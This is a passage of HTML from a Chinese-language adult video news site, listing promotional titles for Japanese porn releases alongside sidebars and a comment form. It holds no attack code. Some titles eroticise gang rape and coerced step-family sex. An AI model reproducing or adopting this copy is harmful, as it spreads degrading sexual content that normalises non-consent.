</span>		<span class="g-cat"><a href="https://www.avribao.com/dangan">女优档案</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>1,044</span>					<span class="date"><time datetime="2024-01-02 21:01:11">01/02</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-8594" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/8594.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2025/02/03c9a56fe04e921e9b88f691d8f4cbe8.jpg&w=280&h=210&a=&zc=1" alt="浜辺やよい(滨边弥生)出道作品FNS-003发布！一亿人的最佳女主角！太阳系最强美少女、现身！" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/8594.html" rel="bookmark" >浜辺やよい(滨边弥生)出道作品FNS-003发布！一亿人的最佳女主角！太阳系最强美少女、现身！</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>1,097</span>					<span class="date"><time datetime="2025-02-20 08:14:54">02/20</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-5130" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/5130.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/10/99349e97d2debb2bd5c6625870d0d68e.jpg&w=280&h=210&a=&zc=1" alt="筧梓(笕梓)出道作品PRED-528发布！知性与情欲二刀流！片商好不容易才说服的超美形电视台主播现身！" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/5130.html" rel="bookmark" >筧梓(笕梓)出道作品PRED-528发布！知性与情欲二刀流！片商好不容易才说服的超美形电视台主播现身！</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>952</span>					<span class="date"><time datetime="2023-10-22 07:46:43">10/22</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

														
							<article id="post-13760" class="post-item-list post picture scl" data-aos="zoom-in">
								<div class="boxs boxs1">
									<div class="picture-box">
										<figure class="picture-img gdz">
																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/13760.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2025/10/1130007jjfhm51p76dxy5m.jpg&w=280&h=210&a=&zc=1" alt="青叶香奈(青葉香奈)出道作品番号及封面，青叶香奈个人简介" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/13760.html" rel="bookmark" >青叶香奈(青葉香奈)出道作品番号及封面，青叶香奈个人简介</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/dangan">女优档案</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>422</span>					<span class="date"><time datetime="2025-10-25 00:16:16">10/25</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

												</div>
		
		
		
		
		
		<div class="clear"></div>
					<div class="apc-posts-navigation" data-aos="zoom-in">
				<div class='clear ajax-navigation'></div><div data-paged='1' data-next='2' class=' apc-post-item-load-more'><span class='apc-load-more'><i class="be be-more"></i></span></div>				<div class="clear"></div>
			</div>
			</section>
	</div>			</div>
		</div>
	</div>

			</div>
				
				
				
						
			<div class="slider-rolling-box ms betip" >
			<div id="slider-rolling" class="owl-carousel be-rolling single-rolling">
									<div id="post-18064" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/18064.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/b1342-196dc-ebwh00286pl.jpg&w=280&h=210&a=&zc=1" alt="綾瀬ことね(绫濑琴音)作品EBWH-286发布！「27岁G奶少妇」超惹火出道，利用小孩上幼儿园时间拍片" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/18064.html" target="_blank" rel="bookmark">綾瀬ことね(绫濑琴音)作品EBWH-286发布！「27岁G奶少妇」超惹火出道，利用小孩上幼儿园时间拍片</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-18055" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/18055.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/c9ef5-3d69d-33faef87299c5110a014703b0321c2bf.jpg&w=280&h=210&a=&zc=1" alt="喜多川みら(喜多川美罗)出道作品BLK-686发布！超小颜18公分！八头身黄金比例的她要统治辣妹界！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/18055.html" target="_blank" rel="bookmark">喜多川みら(喜多川美罗)出道作品BLK-686发布！超小颜18公分！八头身黄金比例的她要统治辣妹界！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-18041" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/18041.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/9ca8e-c778a-mukc00111pl.jpg&w=280&h=210&a=&zc=1" alt="黒島玲衣(黑岛玲衣)作品MUKC-111发布！美乳清楚系偶像的大尺度线下聚会，用高超技巧俘获终身粉丝" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/18041.html" target="_blank" rel="bookmark">黒島玲衣(黑岛玲衣)作品MUKC-111发布！美乳清楚系偶像的大尺度线下聚会，用高超技巧俘获终身粉丝</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-18015" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/18015.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/cdc1c-47035-e168c9e5e16f707d21681cacd7ba5441.jpg&w=280&h=210&a=&zc=1" alt="七ツ森りり(七森莉莉)、三田真鈴(三田真铃)共演作品SIVR-468发布！终于和三田真铃共演！七森莉莉却生气气？" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/18015.html" target="_blank" rel="bookmark">七ツ森りり(七森莉莉)、三田真鈴(三田真铃)共演作品SIVR-468发布！终于和三田真铃共演！七森莉莉却生气气？</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-18004" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/18004.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/34bbe-a949c-mida00479pl.jpg&w=280&h=210&a=&zc=1" alt="宮下玲奈(宫下玲奈)作品MIDA-479发布！超可爱继女居然跟男友狂做爱！欧都桑继父只好用肉棒重新教育" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/18004.html" target="_blank" rel="bookmark">宮下玲奈(宫下玲奈)作品MIDA-479发布！超可爱继女居然跟男友狂做爱！欧都桑继父只好用肉棒重新教育</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17996" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17996.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/27037-9fa58-roe00457pl.jpg&w=280&h=210&a=&zc=1" alt="吉永塔子作品ROE-457发布！丈夫欠债！美女人妻为还债参加肉便器旅行，全程都被轮奸中出" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17996.html" target="_blank" rel="bookmark">吉永塔子作品ROE-457发布！丈夫欠债！美女人妻为还债参加肉便器旅行，全程都被轮奸中出</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17969" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17969.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/918a0-e7486-ca7cc99906ad79c11323ab5a517627f2.jpg&w=280&h=210&a=&zc=1" alt="春川ゆの(春川柚乃)出道作品PPPE-400发布！非常胸狠！这位护士的I罩杯大奶是极品！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17969.html" target="_blank" rel="bookmark">春川ゆの(春川柚乃)出道作品PPPE-400发布！非常胸狠！这位护士的I罩杯大奶是极品！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17958" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17958.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/a6055-b4bdc-b70d4e1c1cafc0056187d34680c4fb5d.jpg&w=280&h=210&a=&zc=1" alt="白羽舞菜出道作品EBWH-317发布！绢肌F罩杯！纯白的实习医生要被AV界污染了！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17958.html" target="_blank" rel="bookmark">白羽舞菜出道作品EBWH-317发布！绢肌F罩杯！纯白的实习医生要被AV界污染了！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17943" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17943.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/c08f8-ba2fc-981bb2fcb2a74598faa6c76f553b25c3.jpg&w=280&h=210&a=&zc=1" alt="13位女优共演作品HNDS-082发布！争夺C位大座！本中超级大共演开打！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17943.html" target="_blank" rel="bookmark">13位女优共演作品HNDS-082发布！争夺C位大座！本中超级大共演开打！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17934" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17934.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/8b892-7189c-c5596d6c3064ab8298d2af658e72c3d2.jpg&w=280&h=210&a=&zc=1" alt="田村香奈出道作品PRED-851发布！片商Premium拼命推！170公分高、地方电视台的超美主播出道啦！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17934.html" target="_blank" rel="bookmark">田村香奈出道作品PRED-851发布！片商Premium拼命推！170公分高、地方电视台的超美主播出道啦！</a></h2>						<div class="clear"></div>
					</div>
											</div>

			<div class="slider-rolling-lazy ajax-owl-loading srfl-5">
									<div id="post-18064" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/18064.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/b1342-196dc-ebwh00286pl.jpg&w=280&h=210&a=&zc=1" alt="綾瀬ことね(绫濑琴音)作品EBWH-286发布！「27岁G奶少妇」超惹火出道，利用小孩上幼儿园时间拍片" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="#">加载中...</a></h2>
						<div class="clear"></div>
					</div>
												</div>

						</div>
		
				
				<nav class="post-nav-img betip" >
					<div class="nav-img-box post-previous-box ms">
					<figure class="nav-thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/1001.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/10/5403ad5177d7af99bf1fb4b4e80f78f7.png&w=280&h=210&a=&zc=1" alt="史上最M无码人！这位让卖家争相合作的淫乱美女是？" width="280" height="210"></a></span></figure>
					<a href="https://www.avribao.com/1001.html">
						<div class="nav-img post-previous-img">
							<div class="post-nav">上一篇</div>
							<div class="nav-img-t">史上最M无码人！这位让卖家争相合作的淫乱美女是？</div>
						</div>
					</a>
				</div>
								<div class="nav-img-box post-next-box ms">
					<figure class="nav-thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/1005.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/10/135811zyt6qykmbtm6b7e7.jpg&w=280&h=210&a=&zc=1" alt="SOD女子社员很可怜？月島さくら(月岛樱)说清楚说明白！" width="280" height="210"></a></span></figure>
					<a href="https://www.avribao.com/1005.html">
						<div class="nav-img post-next-img">
							<div class="post-nav">下一篇</div>
							<div class="nav-img-t">SOD女子社员很可怜？月島さくら(月岛樱)说清楚说明白！</div>
						</div>
					</a>
				</div>
							<div class="clear"></div>
</nav>

				
					
	
<!-- 引用 -->

<div id="comments" class="comments-area">
	
	
			<div class="scroll-comments"></div>
		<div id="respond" class="comment-respond ms" >
							<form action="https://www.avribao.com/wp-comments-post.php" method="post" id="commentform">
											<div class="comment-user-inf">
															<div class="user-avatar load">
																		<img alt="匿名" src="[data-uri]" data-original="https://www.avribao.com/wp-content/themes/begin/img/favicon.png">
								</div>
														<div class="comment-user-inc">
																											<h3 id="reply-title" class="comment-reply-title">发表评论</h3>
																									<span class="comment-user-name">匿名网友</span>
							</div>
						</div>
					
																<div class="gravatar-apply">
							<a href="https://weavatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a>						</div>
										<div class="comment-form-comment">
													<textarea id="comment" class="dah" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea>
												<div class="comment-tool">
														<a class="emoji comment-tool-btn dahy" href="" title="表情"><i class="be be-insertemoticon"></i></a>							<span class="pre-button" title="代码高亮"><span class="dashicons dashicons-editor-code"></span></span>							<div class="emoji-box" style="display: none;"></div>
																				</div>
					</div>

											<div class="comment-info-area">
							<div id="comment-author-info" class="comment-info">
								<p class="comment-form-author pcd">
									<label class="dah" for="author">昵称</label>
									<input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" />
									<span class="required"><i class="cx cx-gerenzhongxin-m"></i></span>
								</p>
																	<p class="comment-form-email pcd">
										<label class="dah" for="email">邮箱</label>
										<input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" />
										<span class="required"><i class="dashicons dashicons-email"></i></span>
									</p>

																			<p class="comment-form-url pcd pcd-url">
											<label class="dah" for="url">网址</label>
											<input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" />
											<span class="required"><i class="dashicons dashicons-admin-site"></i></span>
										</p>
																								</div>
						</div>
													<p class="comment-form-url">
								<label class="dah no-label" for="url">Address
									<input type="text" id="address" class="dah address" name="address" placeholder="">
								</label>
							</p>
											
					<p class="form-submit">
													<button type="button" class="button-primary">提交</button>
												<span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/1003.html#respond" style="display:none;">取消</a></span>
					</p>

						<div class="slidercaptcha-box">
		<div class="bec-slidercaptcha bec-card">
			<div class="becclose"></div>
			<div class="refreshimg"></div>
			<div class="bec-card-header">
				<span>拖动滑块以完成验证</span>
			</div>
			<div class="bec-card-body"><div data-heading="拖动滑块以完成验证" data-slider="向右滑动完成拼图" data-tryagain="请再试一次" data-form="login" class="bec-captcha"></div></div>
		</div>
	</div>
	
					<input type='hidden' name='comment_post_ID' value='1003' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				</form>

	 				</div>
	
	
</div>

			
		</main>
	</div>

<div id="sidebar" class="widget-area all-sidebar">

	
			<aside id="search-4" class="widget widget_search ms" data-aos=""><div class="searchbar">
	<form method="get" id="searchform" action="https://www.avribao.com/" autocomplete="off">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
		<div class="clear"></div>
	</form>
</div><div class="clear"></div></aside><aside id="random_post-6" class="widget random_post ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>随机推荐</h3><div class="new_cat"><ul><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/1282.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/11/165059oprav4cg44zo47cc.jpg&w=280&h=210&a=&zc=1" alt="大橋未久(大桥未久)作品MIDD-791发布！一日十回射精！用本能做爱「射十次」也停不下来" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/1282.html" rel="bookmark" >大橋未久(大桥未久)作品MIDD-791发布！一日十回射精！用本能做爱「射十次」也停不下来</a></span>	<span class="date"><time datetime="2022-08-10 10:33:26">08/10</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,675</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/8027.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/09/f574389e1eb358934f75e445e98618d0.png&w=280&h=210&a=&zc=1" alt="斉藤帆夏(齐藤帆夏)作品START-157发布！出道满周年！她收到的企划是禁欲的考验" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/8027.html" rel="bookmark" >斉藤帆夏(齐藤帆夏)作品START-157发布！出道满周年！她收到的企划是禁欲的考验</a></span>	<span class="date"><time datetime="2024-09-22 15:13:59">09/22</time></span>
	<span class="views"><i class="be be-eye ri"></i>706</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/8309.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/12/fdcfb8197462d06ccc81bbe03130d86a.jpg&w=280&h=210&a=&zc=1" alt="明里つむぎ(明里䌷)作品JUR-139发布！从明天开始就是双重不伦⋯我婆明里超适合这样的演出！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/8309.html" rel="bookmark" >明里つむぎ(明里䌷)作品JUR-139发布！从明天开始就是双重不伦⋯我婆明里超适合这样的演出！</a></span>	<span class="date"><time datetime="2024-12-11 12:29:42">12/11</time></span>
	<span class="views"><i class="be be-eye ri"></i>987</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/8241.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/11/9ba0ea007848b473e52ffd6e5c44283f.jpg&w=280&h=210&a=&zc=1" alt="日向ひかげ(日向日景)作品MUDR-295发布！最后的灵压！纯粹无垢的美少女解禁、肛门处女丧失！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/8241.html" rel="bookmark" >日向ひかげ(日向日景)作品MUDR-295发布！最后的灵压！纯粹无垢的美少女解禁、肛门处女丧失！</a></span>	<span class="date"><time datetime="2024-11-21 21:14:52">11/21</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,248</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/4735.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/09/e8c75367abb2df9a2c78fef5bc107f93.jpg&w=280&h=210&a=&zc=1" alt="矢澤なの(矢泽菜乃)出道作品EBWH-023发布！不只是个宅宅！这位H罩杯的眼镜妹还有无码黑历史！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/4735.html" rel="bookmark" >矢澤なの(矢泽菜乃)出道作品EBWH-023发布！不只是个宅宅！这位H罩杯的眼镜妹还有无码黑历史！</a></span>	<span class="date"><time datetime="2023-09-22 07:29:41">09/22</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,217</span></li></ul></div><div class="clear"></div></aside><aside id="hot_post_img-5" class="widget hot_post_img ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>本周热门</h3>
<div id="hot_post_widget" class="new_cat">
	<div id="hot_post_widget" class="new_cat">
						<ul class="widget-ul-hot show-thumbs hot-icon">
										<li><span class='thumbnail'><span class='li-icon li-icon-1'>1</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17876.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/86755-8f320-908af7fa1c15ec58b2935171e5d0f311.jpg&w=280&h=210&a=&zc=1" alt="しらたま(白玉)出道作品PPPE-391发布！在大奶片商OPPAI出道的新神乳竟然曾是无码救世主！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17876.html" rel="bookmark">しらたま(白玉)出道作品PPPE-391发布！在大奶片商OPPAI出道的新神乳竟然曾是无码救世主！</a></span><span class='date'>01/21</span><span class="views"><i class="be be-eye ri"></i>143</span></li><li><span class='thumbnail'><span class='li-icon li-icon-2'>2</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17918.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/b6ca1-6afaa-ofje00540pl.jpg&w=280&h=210&a=&zc=1" alt="26位神级女优合辑作品OFJE-540发布！有着最强美体的，「光是脸蛋就可以高潮」但脱衣后更是棒极了！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17918.html" rel="bookmark">26位神级女优合辑作品OFJE-540发布！有着最强美体的，「光是脸蛋就可以高潮」但脱衣后更是棒极了！</a></span><span class='date'>01/21</span><span class="views"><i class="be be-eye ri"></i>122</span></li><li><span class='thumbnail'><span class='li-icon li-icon-3'>3</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17943.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/c08f8-ba2fc-981bb2fcb2a74598faa6c76f553b25c3.jpg&w=280&h=210&a=&zc=1" alt="13位女优共演作品HNDS-082发布！争夺C位大座！本中超级大共演开打！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17943.html" rel="bookmark">13位女优共演作品HNDS-082发布！争夺C位大座！本中超级大共演开打！</a></span><span class='date'>01/22</span><span class="views"><i class="be be-eye ri"></i>121</span></li><li><span class='thumbnail'><span class='li-icon li-icon-4'>4</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17824.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/dbe24-a7f85-a8d03ec13739f0d52ce8276b4e42c1dc.jpg&w=280&h=210&a=&zc=1" alt="恋川こもも(恋川小桃)出道作品MIDA-489发布！片商Moodyz史上最白肌最柔乳！K罩杯的她、出阵！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17824.html" rel="bookmark">恋川こもも(恋川小桃)出道作品MIDA-489发布！片商Moodyz史上最白肌最柔乳！K罩杯的她、出阵！</a></span><span class='date'>01/20</span><span class="views"><i class="be be-eye ri"></i>118</span></li><li><span class='thumbnail'><span class='li-icon li-icon-5'>5</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17916.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/559e1-20260121225259-e4f5a.jpeg&w=280&h=210&a=&zc=1" alt="RIONA出道作品番号及封面，RIONA个人简介" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17916.html" rel="bookmark">RIONA出道作品番号及封面，RIONA个人简介</a></span><span class='date'>01/21</span><span class="views"><i class="be be-eye ri"></i>113</span></li>											</ul>
	</div>
</div>
<div class="clear"></div></aside><aside id="recent_comments-4" class="widget recent_comments ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>最新评论</h3><div id="message" class="message-widget gaimg message-item"><ul><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-193" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="单眼皮jeff"  width="30" height="30" data-original="https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">单眼皮jeff</span><span class="say-comment">如何注册会员的？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-177" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="消费卫生纸"  width="30" height="30" data-original="https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">消费卫生纸</span><span class="say-comment">AV界的扛把子诞生！！！！！</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8765.html#anchor-comment-74" title="发表在：侑李あいみ(侑李爱美)出道作品MUDR-310发布！之前只谈过同性恋！曾当过偶像的她处女丧失！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="me"  width="30" height="30" data-original="https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">me</span><span class="say-comment">好看</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8392.html#anchor-comment-73" title="发表在：只用了13天、瀬戸環奈(濑户环奈)又创了大纪录！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="黑酱奇趣"  width="30" height="30" data-original="https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">黑酱奇趣</span><span class="say-comment">那个网站看的榜，我怎么查不到</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8112.html#anchor-comment-70" title="发表在：葉山さゆり(叶山小百合)作品JUQ-867发布！气质人妻与丈夫一同参加员旅，不幸沦为高层中出用肉便器" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AVToday.io"  width="30" height="30" data-original="https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AVToday.io</span><span class="say-comment">葉山さゆり !!!</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/7847.html#anchor-comment-67" title="发表在：解密！那位在无码片商加勒比初登场、上流社会的OL「宇野かな美(宇野香奈美)」是？" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="娃娃哥"  width="30" height="30" 